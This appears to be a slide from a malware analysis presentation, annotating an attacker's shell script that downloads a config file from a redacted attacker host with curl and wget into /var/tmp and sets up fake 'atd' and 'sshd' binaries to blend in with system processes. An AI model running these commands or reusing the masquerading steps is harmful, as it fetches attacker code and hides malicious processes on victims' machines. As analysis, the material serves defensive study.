 My color commentary
# If the process isn't running, then:
if [ $? -ne 0 ]
then
echo "start process....."
# Make and download the config file
chmod 777 /var/tmp/trtgsasefd.conf
rm -rf /var/tmp/trtgsasefd.conf
# Use both curl and wget in case one of them isn't installed
curl -o /var/tmp/trtgsasefd.conf http://<attacker 2nd infra ip>/icons/kworker.conf
wget -O /var/tmp/trtgsasefd.conf http://<attacker 2nd infra ip>/icons/kworker.conf
# Make a fake atd (at daemon) placeholder for the binary
# atd is used for cronjob-like scheduling of jobs
chmod 777 /var/tmp/atd
rm -rf /var/tmp/atd
# Removing a previous version's fake binary?
# More suspicious to have SSH take a bunch of CPU cycles
rm -rf /var/tmp/sshd
Confidential
32